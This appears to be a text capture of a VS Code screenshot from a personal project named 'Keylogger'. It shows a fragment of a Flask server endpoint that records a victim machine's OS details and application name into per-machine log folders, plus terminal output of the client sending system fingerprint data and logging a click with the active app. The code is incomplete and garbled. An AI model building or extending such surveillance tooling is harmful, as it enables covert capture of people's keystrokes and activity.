 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
97
1
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 file_name = request_data['osName'] + request_data['osInfo'][0] + request_data['appName']
15 dir = os.path.join(os.getcwd(), 'logs', file_name)
16 if not os.path.exists(dir):
17
18 return ({
19 'status': 'success',
20 'message': 'init success',
21 'data': request_data
22 })
23
24 cwd = os.getcwd()
25 print(cwd)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
/usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
(base) pzcuong@Pham-Quoc-Cuong Keylogger % /usr/local/bin/python3 /Users/pzcuong/Desktop/Keylogger/keylogger.py
{'osName': 'Darwin', 'osInfo': ('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuo
ng.local', release='22.3.0', version='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.8
1.2~2/RELEASE_X86_64', machine='x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49
PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-
13.2-x86_64-i386-64bit', ('v3.11.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3
.11.1', 'CPython', 'a7a450f84a', '3.11.1', ('3', '11', '1')), 'appName': 'Code '}
<Response [500]>
('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuong.local', release='22.3.0', ve
rsion='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', machine=
'x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/
RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ('v3.1
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (1341.3280029296875, 481.56195068359375) on app Code
Python De...
Python
master* 0 0 Ln 17, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier